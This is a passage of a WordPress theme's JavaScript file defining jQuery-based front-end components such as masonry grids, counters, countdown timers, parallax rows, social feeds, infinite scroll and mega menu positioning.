            };

            $.ajax(_ajax_option).done(function(response_data){

                var $data = $(response_data);
                $document.trigger('LA:AjaxLoadShortCode:before_render',[$this,$data]);
                $this.removeClass('is-loading');
                $this.addClass('has-loaded');
                $data.addClass('fadeIn animated');
                $data.appendTo($this);

                LA.core.initAll($this);

                /**
                 * We need to refresh Parallax
                 */
                $window.trigger('la_vc_row_parallax:refresh');

                $document.trigger('LA:AjaxLoadShortCode:after_render',[$this,$data]);

                LA.utils.LazyLoad($('.la-lazyload-image'), {rootMargin: '0px'}).observe();

                if($.exists($masthead_aside_inner)){
                    setTimeout(function(){
                        $body.trigger("la_sticky:recalc");
                    },300);
                }

                LA.utils.localCache.set(request_url + JSON.stringify({ container : '#' + $data.attr('id'), paged: 1}), response_data);

            });
        };

        return {
            init: init
        }
    };

    LA.component.DefaultMasonry = function(el){
        var $isotope_container = $(el),
            item_selector   = $isotope_container.data('item_selector'),
            configs         = ( $isotope_container.data('config_isotope') || {} );

        configs = $.extend({
            percentPosition: true,
            itemSelector : item_selector
        },configs);

        var setup_masonry = function(){
            $isotope_container.find('img[data-lazy-src!=""]').each(function(){
                $(this).attr('src', $(this).attr('data-lazy-src')).removeAttr('data-lazy-src');
            });
            $isotope_container.isotope(configs);
            if(!$isotope_container.hasClass('showposts-loop') && !$isotope_container.hasClass('loaded')){
                $isotope_container.on('layoutComplete', function(e){
                    LA.ui.LazyLoadElementEffect(item_selector, $isotope_container);
                });
            }

            LA.utils.LazyLoad($('img,.la-lazyload-image',$isotope_container), {
                rootMargin: '0px',
                complete : function(){
                    $('.la-isotope-loading', $isotope_container).hide();
                    $isotope_container.addClass('loaded').isotope('layout');
                }
            }).observe();

        };

        return {
            init : function(){
                $('.la-isotope-loading', $isotope_container).show();
                if($.isFunction( $.fn.isotope )){
                    setup_masonry();
                }else{
                    LA.core.loadDependencies([ LA.core.path.plugins + 'jquery.isotope.pkgd.js'], setup_masonry );
                }
            }
        }

    };

    LA.component.AdvancedMasonry = function(el){
        var $isotope_container = $(el),
            item_selector   = $isotope_container.data('item_selector'),
            configs         = ( $isotope_container.data('config_isotope') || {} );

        configs = $.extend({
            percentPosition: true,
            itemSelector : item_selector,
            masonry : {
                gutter: 0
            }
        },configs);

        var get_isotope_column_number = function (w_w, item_w) {
            //w_w = ( w_w > 1920 ) ? 1920 : w_w;
            return Math.round(w_w / item_w);
        };

        LA.utils.eventManager.subscribe('LA:AdvancedMasonry:calculatorItemWidth', function( e, $isotope_container ){
            if($isotope_container.hasClass('grid-items')){
                return;
            }
            var ww = $window.width(),
                _base_w = $isotope_container.data('item-width'),
                _base_h = $isotope_container.data('item-height'),
                _container_width_base = ( false !== !!$isotope_container.data('container-width') ? $isotope_container.data('container-width') : $isotope_container.width()),
                _container_width = $isotope_container.width();

            var portfolionumber = get_isotope_column_number(_container_width_base, _base_w);

            if( ww > 1300){

                var __maxItem = $isotope_container.parent().attr('class').match(/masonry-max-item-per-row-(\d+)/);
                var __minItem = $isotope_container.parent().attr('class').match(/masonry-min-item-per-row-(\d+)/);

                if(__maxItem && __maxItem[1] && portfolionumber > parseInt(__maxItem[1])){
                    portfolionumber = parseInt(__maxItem[1]);
                }
                if(__minItem && __minItem[1] && portfolionumber < parseInt(__minItem[1])){
                    portfolionumber = parseInt(__minItem[1]);
                }
            }

            if( ww < 1024){
                portfolionumber = $isotope_container.data('md-col');
                $isotope_container.removeClass('cover-img-bg');
            }
            else{
                $isotope_container.addClass('cover-img-bg');
            }
            if( ww < 992){
                portfolionumber = $isotope_container.data('sm-col');
            }
            if( ww < 768){
                portfolionumber = $isotope_container.data('xs-col');
            }
            if( ww < 576){
                portfolionumber = $isotope_container.data('mb-col');
            }

            var itemwidth = Math.floor(_container_width / portfolionumber),
                selector = $isotope_container.data('item_selector'),
                margin = parseInt($isotope_container.data('item_margin') || 0),
                dimension = parseFloat( _base_w / _base_h );

            $( selector, $isotope_container ).each(function (idx) {

                var thiswidth = parseFloat( $(this).data('width') || 1 ),
                    thisheight = parseFloat( $(this).data('height') || 1),
                    _css = {};

                if (isNaN(thiswidth)) thiswidth = 1;
                if (isNaN(thisheight)) thisheight = 1;

                if( ww < 1024){
                    thiswidth = thisheight = 1;
                }

                _css.width = Math.floor((itemwidth * thiswidth) - (margin / 2));
                _css.height = Math.floor((itemwidth / dimension) * thisheight);

                if( ww < 1024){
                    _css.height = 'auto';
                }

                $(this).css(_css);

            });
        });

        var setup_masonry = function(){

            $isotope_container.find('img[data-lazy-src!=""]').each(function(){
                $(this).attr('src', $(this).attr('data-lazy-src')).removeAttr('data-lazy-src');
            });
            if(!$isotope_container.hasClass('masonry__column-type-default')){
                configs.masonry.columnWidth = 1;
            }
            $isotope_container.isotope(configs);
            $isotope_container.on('layoutComplete', function(e){
                LA.ui.LazyLoadElementEffect(item_selector, $isotope_container);
            });

            LA.utils.LazyLoad($('img,.la-lazyload-image',$isotope_container), {
                rootMargin: '0px',
                complete : function(){
                    $('.la-isotope-loading', $isotope_container).hide();
                    $isotope_container.addClass('loaded').isotope('layout');
                }
            }).observe();

            $window.on('resize', function(e) {
                LA.utils.eventManager.publish('LA:AdvancedMasonry:calculatorItemWidth', [$isotope_container]);
            });
        };

        return {
            init : function(){
                $('.la-isotope-loading', $isotope_container).show();
                LA.utils.eventManager.publish('LA:AdvancedMasonry:calculatorItemWidth', [$isotope_container]);
                if($.isFunction( $.fn.isotope )){
                    setup_masonry();
                }else{
                    LA.core.loadDependencies([ LA.core.path.plugins + 'jquery.isotope.pkgd.js'], setup_masonry );
                }
            }
        }
    };

    LA.component.MasonryFilter = function(el){

        var $this = $(el),
            options = ($this.data('isotope_option') || {}),
            $isotope = $($this.data('isotope_container'));


        var setup_filter = function(){
            $('li', $this).on('click', function (e) {
                e.preventDefault();
                var selector = $(this).attr('data-filter');
                $this.find('.active').removeClass('active');

                if (selector != '*')
                    selector = '.' + selector;
                if ($isotope){
                    $isotope.isotope(
                        $.extend(options,{
                            filter: selector
                        })
                    );
                }
                $(this).addClass('active');
                $this.find('.la-toggle-filter').removeClass('active').text($(this).text());
            })
        };

        return {
            init : function(){
                if($.isFunction( $.fn.isotope )){
                    setup_filter();
                }else{
                    LA.core.loadDependencies([ LA.core.path.plugins + 'jquery.isotope.pkgd.js'], setup_filter );
                }
            }
        }
    };

    LA.component.CountUp = function(el){
        var $shortcode = $(el);

        var init = function(){
            LA.utils.LazyLoad($shortcode, {
                load : function(){
                    if($.isFunction( $.fn.countup )){
                        init_countUp();
                    }else{
                        LA.core.loadDependencies([ LA.core.path.plugins + 'jquery.countUp.js'], init_countUp );
                    }
                }
            }).observe();
        };

        var init_countUp = function(){
            var $this = $shortcode,
                $elm = $this.find('.stats-value');

            var endNum = parseFloat($elm.data('counter-value'));
            var Num = $elm.data('counter-value') + ' ';
            var speed = parseInt($elm.data('speed'));
            var sep = $elm.data('separator');
            var dec = $elm.data('decimal');
            var dec_count = Num.split(".");
            var grouping = true;
            var prefix = endNum > 0 && endNum < 10 ? '0' : '';

            if(dec_count[1]){
                dec_count = dec_count[1].length-1;
            }else{
                dec_count = 0;
            }
            if(sep == "none"){
                grouping = false;
            }else{
                grouping = true;
            }
            if(dec == "none"){
                dec = "";
            }
            $elm.countup({
                startVal: 0,
                endVal: endNum,
                decimals: dec_count,
                duration: speed,
                options: {
                    useEasing : true,
                    useGrouping : grouping,
                    separator : sep,
                    decimal : dec,
                    prefix: prefix
                }
            });

        };

        return {
            init : init
        }
    };

    LA.component.CountDownTimer = function(el){
        var $shortcode = $(el);

        var init_CountDownTimer = function(){

            var $this = $shortcode.find('.elm-countdown-dateandtime'),
                t = new Date($this.html()),
                tfrmt = $this.data('countformat'),
                labels_new = $this.data('labels'),
                new_labels = labels_new.split(","),
                labels_new_2 = $this.data('labels2'),
                new_labels_2 = labels_new_2.split(",");

            var server_time = new Date($this.data('time-now'));

            var ticked = function (a){
                var $amount = $this.find('.countdown-amount'),
                    $period = $this.find('.countdown-period');
                $amount.css({
                    'color': $this.data('tick-col'),
                    'border-color':$this.data('br-color'),
                    'border-width':$this.data('br-size'),
                    'border-style':$this.data('br-style'),
                    'border-radius':$this.data('br-radius'),
                    'background':$this.data('bg-color'),
                    'padding':$this.data('padd')
                });
                $period.css({
                    'font-size':$this.data('tick-p-size'),
                    'color':$this.data('tick-p-col')
                });

                if($this.data('tick-style')=='bold'){
                    $amount.css('font-weight','bold');
                }
                else if ($this.data('tick-style')=='italic'){
                    $amount.css('font-style','italic');
                }
                else if ($this.data('tick-style')=='boldnitalic'){
                    $amount.css('font-weight','bold');
                    $amount.css('font-style','italic');
                }
                if($this.data('tick-p-style')=='bold'){
                    $period.css('font-weight','bold');
                }
                else if ($this.data('tick-p-style')=='italic'){
                    $period.css('font-style','italic');
                }
                else if ($this.data('tick-p-style')=='boldnitalic'){
                    $period.css('font-weight','bold');
                    $period.css('font-style','italic');
                }
            };

            if($this.hasClass('usrtz')){
                $this.countdown({labels: new_labels, labels1: new_labels_2, until : t, format: tfrmt, padZeroes:true,onTick:ticked});
            }else{
                $this.countdown({labels: new_labels, labels1: new_labels_2, until : t, format: tfrmt, padZeroes:true,onTick:ticked , serverSync:server_time});
            }
        };

        return {
            init : function(){
                LA.utils.LazyLoad($shortcode, {
                    load : function(){
                        if($.isFunction( $.fn.countup )){
                            init_CountDownTimer();
                        }else{
                            LA.core.loadDependencies([ LA.core.path.plugins + 'jquery.countdown.js'], init_CountDownTimer );
                        }
                    }
                }).observe();
            }
        }
    };

    LA.component.ParallaxRow = function(el){

        var $elem = $(el);
        if( typeof window.el_vc_row_parallax_pos === "undefined" ){
            window.el_vc_row_parallax_pos = 0;
        }

        window.el_vc_row_parallax_pos = window.el_vc_row_parallax_pos - 1;

        $elem.css('z-index', window.el_vc_row_parallax_pos).attr('data-zindex', window.el_vc_row_parallax_pos);

        var init = function(){
            if($.isFunction( $.fn.la_vc_row_parallax )){
                setup_parallax_row();
            }else{
                LA.core.loadDependencies([ LA.core.path.plugins + 'jquery.vc_row_parallax.js'], setup_parallax_row );
            }
        };

        var setup_parallax_row = function(){

            function findElementParentRow( el ){
                // find VC row
                var row = el.parentNode;
                while ( ! row.classList.contains('vc_row') && ! row.classList.contains('wpb_row') ) {
                    if ( row.tagName === 'HTML' ) {
                        row = false;
                        break;
                    }
                    row = row.parentNode;
                }
                if ( row !== false ) {
                    return row;
                }

                // If vc_row & wpb_row have been removed/renamed, find a suitable row
                row = el.parentNode;
                var found = false;
                while ( ! found ) {
                    Array.prototype.forEach.call( row.classList, function(className, i) {
                        if ( found ) {
                            return;
                        }
                        if ( className.match(/row/g) ){
                            found = true;
                            return;
                        }
                    })
                    if ( found ) {
                        return row;
                    }
                    if ( row.tagName === 'HTML' ) {
                        break;
                    }
                    row = row.parentNode;
                }

                // Last resort, return the immediate parent
                return el.parentNode;
            }

            var $row_target =  $( findElementParentRow($elem[0]) );

            $elem.la_vc_row_parallax({
                image: $elem.attr('data-bg-image'),
                direction: $elem.attr('data-direction'),
                mobileenabled: $elem.attr('data-mobile-enabled'),
                mobiledevice: LA.utils.isMobile(),
                opacity: $elem.attr('data-opacity'),
                width: $elem.attr('data-bg-width'),
                height: $elem.attr('data-bg-height'),
                velocity: $elem.attr('data-velocity'),
                align: $elem.attr('data-bg-align'),
                repeat: $elem.attr('data-bg-repeat'),
                repeatType: $elem.attr('data-bg-repeat-type'),
                zIndex: $elem.attr('data-zindex'),
                target: $row_target,
                id: $elem.attr('data-id') || '',
                removeOrig: false,
                complete: function() {
                    $row_target.addClass('la-parent-parallax-row');
                    $('.parallax-inner-' + this.id).addClass($elem.attr('class').replace('la_parallax_row js-el', ''));
                    $(window).trigger('la_vc_row_parallax:refresh');
                }
            })
        };

        return {
            init : init
        }
    };

    LA.component.GradientBackground = function(el){

        return {
            init : function(){
                var selector = $(el),
                    grad = selector.data('grad'),
                    row = selector.next();
                grad = grad.replace('url(data:image/svg+xml;base64,','');
                var e_pos = grad.indexOf(';');
                grad = grad.substring(e_pos+1);
                row.attr('style', (typeof row.attr('style') !== "undefined" ? row.attr('style') : '') + grad);
                selector.remove();
            }
        }
    };

    LA.component.AnimationBlock = function(el){

        var $component = $(el),
            $childs = $component.find('>div:not(.la-animation-block):not([data-la_component]), >.vc_custom_heading'),
            animationName = $component.data('animate'),
            animationDuration = parseInt($component.data('animation-duration') || 0),
            animationIteration = parseInt($component.data('animation-iteration') || 1),
            animationDelay = parseFloat($component.data('animation-delay') || 0);

        function renderTransitionAttribute( attributeName, value ) {
            var output = attributeName + ':' + value + ';';
            output += '-webkit-' + attributeName + ':' + value + ';';
            return output;
        }

        function setUpEventForChilds(){
            var styleAttribute = 'opacity:0;';
            styleAttribute += renderTransitionAttribute('animation-duration', animationDuration + 's' );
            styleAttribute += renderTransitionAttribute('animation-iteration-count', animationIteration );
            var _idx2 = 0;
            $childs.each(function( idx, elm ){
                var $that = $(elm),
                    prev_style = $that.attr('style') || '',
                    new_style = '',
                    tmp_child_style = styleAttribute;

                if(idx == 5){
                    _idx2 = 0;
                }
                tmp_child_style += renderTransitionAttribute('animation-delay', (animationDelay + parseFloat(_idx2 * 0.1)).toFixed(3) + 's' );
                if( prev_style.indexOf(tmp_child_style) == 0 ){
                    new_style = prev_style;
                }
                else {
                    new_style = tmp_child_style + prev_style;
                }
                $that.attr('style', new_style );
                _idx2++;
            });

            LA.utils.LazyLoad( $childs, {
                rootMargin: '20px',
                load : function( child ){
                    $(child).css('opacity', '1').addClass('animated').addClass(animationName);
                }
            }).observe();

        }

        return {
            init : function(){
                if(false !== !!animationName) {

                    setUpEventForChilds();

                    LA.utils.LazyLoad( $component, {
                        rootMargin: '20px',
                        load : function () {

                            var container_style = 'opacity:1;' + renderTransitionAttribute( 'animation-delay', animationDelay + 's' );

                            if( $component.is('.wpb_wrapper') ) {
                                var $parent_column = $component.closest('.wpb_column'),
                                    parent_stype = $parent_column.attr('style') || '';
                                parent_stype = parent_stype.replace(/ /g,'');
                                if(parent_stype == 'opacity:0;'){
                                    if( parent_stype.indexOf(container_style) !== 0 ) {
                                        $parent_column.attr('style',container_style).css('opacity','1');
                                    }
                                }
                                $component.css('opacity','1');
                                $parent_column.addClass('animated').addClass(animationName);
                            }
                            else{
                                var p_st = $component.attr('style') || 'test';
                                p_st = p_st.replace(/ /g,'');
                                if(p_st == 'opacity:0;'){
                                    if( p_st.indexOf(container_style) !== 0 ) {
                                        $component.attr('style',container_style).css('opacity','1');
                                    }
                                }
                            }
                        }
                    }).observe();
                }
            }
        }
    };

    LA.component.PieChart = function(el){
        var $shortcode = $(el);

        var init = function(){
            LA.utils.LazyLoad($shortcode, {
                load : function(){
                    if ($.isFunction($.fn.countup)) {
                        init_PieChart();
                    } else {
                        LA.core.loadDependencies([LA.core.path.plugins + 'jquery.circle-progress.js'], init_PieChart);
                    }
                }
            }).observe();
        };

        var init_PieChart = function(){
            var $this = $shortcode;
            if(false === !!$this.data('pie-init-success')){
                var value = $this.data('pie-value'),
                    color = $this.data('pie-color'),
                    unit  = $this.data('pie-units'),
                    emptyFill = $this.data('empty-fill'),
                    border = parseInt($this.data('stroke')),
                    size = $this.find('.sc-cp-canvas').innerHeight(),
                    $el_val = $this.find('.sc-cp-v');
                $this.find('.sc-cp-canvas').circleProgress({
                    value: parseFloat(value/100),
                    thickness: border,
                    emptyFill: emptyFill,
                    reverse: true,
                    lineCap: 'butt',
                    size: size,
                    startAngle: 0 - (Math.PI/2),
                    fill: {
                        color: color
                    }
                }).on('circle-animation-progress', function(event, progress, stepValue) {
                    $el_val.text( parseInt(100 * stepValue) + unit );
                });
                $this.data('pie-init-success','true');
            }
        };

        return {
            init : init
        }
    };

    LA.component.InstagramFeed = function(el){
        var $shortcode = $(el);

        var init = function(){
            LA.utils.LazyLoad($shortcode, {
                load : function(){
                    init_feed();
                }
            }).observe();
        };

        var init_feed = function(){
            var $this = $shortcode,
                _configs = $this.data('feed_config'),
                $target;
            if(false === !!$this.data('appear-success')){

                if($this.hasClass('loading')){
                    return;
                }

                $this.addClass('loading');

                $target = $('.la-instagram-loop', $this);

                var _api = LA.utils.addQueryArg(la_theme_config.ajax_url, 'action', 'lastudio_ig_feed');

                $.getJSON( _api, function( data ) {

                    if(data.success){
                        var items = data.data;
                        var _limit = parseInt(_configs.limit) || 8;
                        if(items.length > _limit){
                            items = items.splice(0, _limit);
                        }
                        if(items.length > 0){
                            var _html = '';
                            items.forEach(function(item){
                                var _item_html = _configs.template,
                                    _thumb_src = item.media_url;
                                if(item.media_type == 'VIDEO'){
                                    _thumb_src = item.thumbnail_url;
                                }
                                _item_html = _item_html
                                    .replace(/{{link}}/gi, item.permalink)
                                    .replace(/{{caption}}/gi, item.caption ? item.caption : '')
                                    .replace(/{{image}}/gi, _thumb_src)
                                    .replace(/{{likes}}/gi, '')
                                    .replace(/{{comments}}/gi, '');
                                _html += _item_html;
                            });
                            $target.html(_html);

                            if($target.hasClass('la-instagram-slider')){
                                $target.addClass('js-el la-slick-slider');
                                LA.core.initAll($this);
                            }
                            $this.addClass('loaded');
                        }
                        else {
                            $this.addClass('loaded loaded-error');
                        }
                    }
                    else{
                        $this.addClass('loaded loaded-error');
                        $target.html( data.data.msg );
                    }
                });

                $this.attr('data-appear-success','true');
            }
        };

        return {
            init : init
        }
    };

    LA.component.tweetsFeed = function(el){

        var $shortcode = $(el);
        var init_feed = function(){
            $shortcode.attr('id', 'la_tweets_' + LA.utils.randomID );
            var $this = $shortcode,
                widget_id = $this.attr('data-widget-id'),
                profile = $this.attr('data-profile'),
                count = $this.attr('data-amount');

            var config = {
                "id": '',
                "profile": {"screenName": 'lastudioweb'},
                "dataOnly": true,
                "maxTweets": count,
                "customCallback": handleTweetCallback
            };
            if(widget_id){
                config.id = widget_id;
            }
            if(profile){
                config.profile = {"screenName": profile};
            }

            function handleTweetCallback(tweets){
                var html = '';
                for (var i = 0, lgth = tweets.length; i < lgth ; i++) {
                    var tweetObject = tweets[i];
                    html += '<div class="tweet-feed-item">'
                        + '<div class="tweet-content">' + tweetObject.tweet + '</div>'
                        + '<div class="tweet-infos">' + tweetObject.author + '</div>'
                        + '<div class="tweet-link"><a href="' + tweetObject.permalinkURL + '"><i class="fa fa-twitter"></i>' + tweetObject.time + '</a></div>'
                        + '</div>';
                }
                $this.html(html);
                $('.tweet-content a.link.customisable', $this).each(function(){
                    var $that = $(this);
                    $that.html($that.attr('href'));
                });
                if($this.parent('.twitter-feed').hasClass('tweets-slider')){
                    $this.slick({
                        arrows: false,
                        infinite: true,
                        autoplay: false,
                        autoplaySpeed: 5000,
                        adaptiveHeight: true,
                        speed: 1000,
                        rtl: LA.utils.isRTL()
                    })
                }
            }

            twitterFetcher.fetch(config);
        };

        return {
            init : function(){
                $(window).load(function(){
                    LA.utils.LazyLoad($shortcode, {
                        load : function(){
                            if( typeof twitterFetcher !== 'undefined'){
                                init_feed();
                            }
                            else{
                                LA.core.loadDependencies([ LA.core.path.plugins + 'jquery.twitterFetcher.js'], init_feed );
                            }
                        }
                    }).observe();
                })
            }
        }
    };

    LA.component.InfiniteScroll = function(el){

        var $this = $(el),
            itemSelector    = $this.data('item_selector'),
            curr_page       = $this.data('page_num'),
            max_page        = $this.data('page_num_max'),
            navSelector     = $this.data('navSelector') || ".la-pagination",
            nextSelector    = $this.data('nextSelector') || ".la-pagination a.next";

        var default_options =  {
            navSelector  : navSelector,
            nextSelector : nextSelector,
            loading      : {
                finished: function(){
                    $('.la-infinite-loading', $this).remove();
                },
                msg: $("<div class='la-infinite-loading'><div class='la-loader spinner3'><div class='dot1'></div><div class='dot2'></div><div class='bounce1'></div><div class='bounce2'></div><div class='bounce3'></div></div></div>")
            }
        };

        var setup_infinite = function(){

            $this.parent().append('<div class="la-infinite-container-flag"></div>');
            default_options = $.extend( default_options, {
                itemSelector : itemSelector,
                state : {
                    currPage: curr_page
                },
                maxPage : max_page,
                debug : false
            });
            $this.infinitescroll(
                default_options,
                function(data) {

                    var $data = $(data);

                    if( $this.data('isotope') ){
                        $this.isotope('insert', $data.addClass('showmenow') );
                        if($.inArray('AdvancedMasonry', $this.data('la_component')) != -1){
                            LA.utils.eventManager.publish('LA:AdvancedMasonry:calculatorItemWidth', [$this]);
                            $this.isotope('layout');
                        }
                        $this.trigger('LA:Masonry:ajax_loadmore', [$this]);
                    }
                    else{
                        $data.each(function(idx){
                            if(idx == 0){
                                idx = 1;
                            }
                            $(this).css({
                                'animation-delay': (idx * 100) + 'ms',
                                '-webkit-animation-delay': (idx * 100) + 'ms'
                            });
                        });
                        $data.addClass('fadeInUp animated');
                    }

                    LA.core.initAll($data);
                    LA.utils.LazyLoad($('.la-lazyload-image'), {rootMargin: '0px'}).observe();


                    if($.exists($masthead_aside_inner)){
                        setTimeout(function(){
                            $body.trigger("la_sticky:recalc");
                        },300);
                    }

                    $('.la-infinite-loading', $this).remove();

                    if($('.la-infinite-container-flag', $this.parent()).length){
                        var _offset = LA.utils.getOffset($('.la-infinite-container-flag', $this.parent()));
                        if(_offset.y  < window.innerHeight - 200){
                            $this.infinitescroll('retrieve');
                        }
                    }

                    var __instance = $this.data('infinitescroll');
                    try{
                        $('.blog-main-loop__btn-loadmore').removeClass('loading');
                        if(max_page == __instance.options.state.currPage ){
                            $('.blog-main-loop__btn-loadmore').addClass('nothing-to-load');
                        }
                    }
                    catch (ex){
                        LA.utils.logger.set(ex, 'infinitescroll', 'error when call')
                    }

                }
            );
            if( $this.hasClass('infinite-show-loadmore')){
                $this.infinitescroll('pause');
            }
            if($('.la-infinite-container-flag', $this.parent()).length){
                var _offset = LA.utils.getOffset($('.la-infinite-container-flag', $this.parent()));
                if(_offset.y < window.innerHeight - 200){
                    $this.infinitescroll('retrieve');
                }
            }

            $(document).on('click', '.blog-main-loop__btn-loadmore a', function(e){
                e.preventDefault();
                if($(this).parent().hasClass('loading')){
                    return false;
                }
                else{
                    $(this).parent().addClass('loading');
                    $(this).parent().parent().find('.la-infinite-container').infinitescroll('retrieve');
                }
            });
        };

        var init = function(){
            if($.isFunction( $.fn.infinitescroll )){
                setup_infinite();
            }
            else{
                LA.core.loadDependencies([ LA.core.path.plugins + 'jquery.infinitescroll.js'], setup_infinite );
            }
        };

        return {
            init: init
        }
    };

    LA.component.WooThreeSixty = function(el){
        var $shortcode = $(el);

        if( $shortcode.data('woothreesixty_vars') == '') return;

        var init = function(){
            if($.isFunction( $.fn.ThreeSixty )){
                init_threesixy();
            }else{
                LA.core.loadDependencies([ LA.core.path.plugins + 'jquery.threesixty.js'], init_threesixy );
            }
        };

        var init_threesixy = function(){
            var opts = $shortcode.data('woothreesixty_vars');
            var woothreesixty_image_array = JSON.parse(opts.images);
            try {
                var $threesixy_instance = $shortcode.ThreeSixty({
                    totalFrames : woothreesixty_image_array.length,
                    currentFrame: 1,
                    endFrame    : woothreesixty_image_array.length,
                    framerate   : opts.framerate,
                    playSpeed   : opts.playspeed,
                    imgList     : '.threesixty_images',
                    progress    : '.spinner',
                    filePrefix  : '',
                    height      : opts.height,
                    width       : opts.width,
                    navigation  : opts.navigation,
                    imgArray    : woothreesixty_image_array,
                    responsive  : opts.responsive,
                    drag        : opts.drag,
                    disableSpin : opts.spin
                });
                LA.utils.eventManager.publish('LA:WooThreeSixty', [$threesixy_instance, $shortcode]);
            }catch (ex){
                LA.utils.logger.display(ex);
            }
        };

        return {
            init : init
        }

    };

    LA.component.InlineSVG = function(el){
        var $this = $(el),
            _settings = $this.data(),
            _type     = _settings.type ? _settings.type : 'oneByOne',
            _duration = _settings.duration ? _settings.duration : 150,
            _options  = {
                type: _type,
                duration: _duration,
                file: _settings.svg
            };

        var setup_vius = function(){
            var _vivus = new Vivus( $this[0], _options );
            if (_settings.hover && $(_settings.hover).hasClass('active-svg-effect')){
                $(_settings.hover)
                    .on('mouseenter', function(){
                        _vivus.stop()
                            .reset()
                            .play( 2 );
                    })
                    .on('mouseleave', function(){
                        _vivus.finish();
                    })
            }
        };

        return {
            init : function(){
                if(typeof Vivus === 'undefined'){
                    LA.core.loadDependencies([ LA.core.path.plugins + 'vivus.js'], setup_vius );
                }
                else{
                    setup_vius();
                }
            }
        }
    };

    LA.component.HotSpotImages = function(el){
        var $this = $(el),
            tooltip_func = $this.data('tooltip-func');
        var init = function(){

            $('> img', $(el)).on('click', function(e){
                $(el).find('.hotspot__item.open,.nttip.open').removeClass('open');
            });

            if( tooltip_func == 'hover' ) {

                $('.la_hotspot_wrap', $(el))
                    .on('mouseenter', function(e){
                        if($window.width() > 1024){
                            $(this).find('>.hotspot__item,>.nttip').addClass('open');
                        }
                    })
                    .on('mouseleave', function(e){
                        if($window.width() > 1024){
                            $(this).find('>.hotspot__item,>.nttip').removeClass('open');
                        }
                    })
            }

            $('.la_hotspot_wrap', $(el)).on('click', function(e){
                e.preventDefault();
                $(this).siblings('.la_hotspot_wrap').find('>.hotspot__item,>.nttip').removeClass('open');
                if( $(e.target).is('.tipclose') || $(e.target).parent().is('.tipclose') ){
                    $(this).find('>.hotspot__item,>.nttip').removeClass('open');
                }
                else{
                    $(this).find('>.hotspot__item,>.nttip').addClass('open');
                }
            });

            $('.tipclose', $(el)).on('click', function(e){
                e.preventDefault();
                $(this).closest('.la_hotspot_wrap').find('>.hotspot__item,>.nttip').removeClass('open');
            });

            LA.utils.LazyLoad($('.la_hotspot_wrap', $(el)), {
                load : function(elem){
                    $(elem).addClass('animated-in');
                }
            }).observe();
        }

        return {
            init: init
        }

    };

    LA.core.MegaMenu = function(){

        function fix_megamenu_position( $elem, $container, container_width, isVerticalMenu) {

            if($('.megamenu-inited', $elem).length){
                return false;
            }

            var $popup = $('> .sub-menu', $elem);

            if ($popup.length == 0) return;
            var megamenu_width = $popup.outerWidth();

            if (megamenu_width > container_width) {
                megamenu_width = container_width;
            }
            if (!isVerticalMenu) {

                // if(containerClass == 'body.zuka-body'){
                //     $popup.css('left', 0 - $elem.offset().left).css('left');
                //     return;
                // }

                var container_padding_left = parseInt($container.css('padding-left')),
                    container_padding_right = parseInt($container.css('padding-right')),
                    parent_width = $popup.parent().outerWidth(),
                    left = 0,
                    container_offset = LA.utils.getOffset($container),
                    megamenu_offset = LA.utils.getOffset($popup);

                if (megamenu_width > parent_width) {
                    left = -(megamenu_width - parent_width) / 2;
                }
                else{
                    left = 0
                }

                if ((megamenu_offset.x - container_offset.x - container_padding_left + left) < 0) {
                    left = -(megamenu_offset.x - container_offset.x - container_padding_left);
                }
                if ((megamenu_offset.x + megamenu_width + left) > (container_offset.x + $container.outerWidth() - container_padding_right)) {
                    left -= (megamenu_offset.x + megamenu_width + left) - (container_offset.x + $container.outerWidth() - container_padding_right);
                }
                $popup.css('left', left).css('left');
            }

            if (isVerticalMenu) {
                var clientHeight = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight,
                    itemOffset = $popup.offset(),
                    itemHeight = $popup.outerHeight(),
                    scrollTop = $window.scrollTop();
                if (itemOffset.top - scrollTop + itemHeight > clientHeight) {
                    $popup.css({top: clientHeight - itemOffset.top + scrollTop - itemHeight - 20});
                }
            }

            $popup.addClass('megamenu-inited');

        }

        function fix_com_submenu_position( $elem, containerClass, container_width) {
            if($('.submenu-inited', $elem).length){
                return false;
            }

            var $popup = $('> .menu', $elem);

            if ($popup.length == 0) return;
            var megamenu_width = $popup.outerWidth();

            if (megamenu_width > container_width) {
                megamenu_width = container_width;
            }
            var $container = $(containerClass),
                container_padding_left = parseInt($container.css('padding-left')),
                container_padding_right = parseInt($container.css('padding-right')),
                parent_width = $popup.parent().outerWidth(),
                left = 0,
                container_offset = LA.utils.getOffset($container),
                megamenu_offset = LA.utils.getOffset($popup);

            if (megamenu_width > parent_width) {
                left = -(megamenu_width - parent_width) / 2;
            }else{
                left = 0
            }

            if ((megamenu_offset.x - container_offset.x - container_padding_left + left) < 0) {
                left = -(megamenu_offset.x - container_offset.x - container_padding_left);
            }
            if ((megamenu_offset.x + megamenu_width + left) > (container_offset.x + $container.outerWidth() - container_padding_right)) {
                left -= (megamenu_offset.x + megamenu_width + left) - (container_offset.x + $container.outerWidth() - container_padding_right);
            }
            $popup.css('left', left).css('left');
            $popup.addClass('submenu-inited');
        }


        LA.utils.eventManager.subscribe('LA:MegaMenu:ComponentSubMenuPosition', function(e, $menu_item, containerClass, container_width){
            if($.exists($menu_item)){
                $menu_item.each(function(){
                    $('>.menu', $(this)).removeAttr('style');
                    $('>.menu.submenu-inited', $(this)).removeClass('submenu-inited');
                    fix_com_submenu_position( $(this), containerClass , container_width);
                })
            }
        });


        LA.utils.eventManager.publish('LA:MegaMenu:ComponentSubMenuPosition', [$('.header-top-elements .la_com_action--dropdownmenu'), '.header-top-elements', $('.header-top-elements').width()]);
        LA.utils.eventManager.publish('LA:MegaMenu:ComponentSubMenuPosition', [$('.header-main .la_com_action--dropdownmenu'), '.header-main', $('.header-main').width()]);
        LA.utils.eventManager.publish('LA:MegaMenu:ComponentSubMenuPosition', [$('.site-header-mobile .la_com_action--dropdownmenu'), '.site-header-mobile', $('.site-header-mobile').width()]);


        LA.utils.eventManager.subscribe('LA:MegaMenuBuilder:MenuPosition', function(e, $megamenu){
            if($.exists($megamenu)){

                $megamenu.closest('.lahfb-content-wrap').addClass('position-relative');

                $megamenu.each(function(){
                    var _that = $(this),
                        $container = _that.closest('.lahfb-content-wrap'),
                        container_width = $container.width(),
                        isVerticalMenu = false;

                    $('li.mega .megamenu-inited', _that).removeClass('megamenu-inited');

                    $('li.mega > .sub-menu', _that).removeAttr('style');

                    $('li.mega', _that).each(function(){
                        var $menu_item = $(this),
                            $popup = $('> .sub-menu', $menu_item),
                            $inner_popup = $('> .sub-menu > .mm-mega-li', $menu_item),
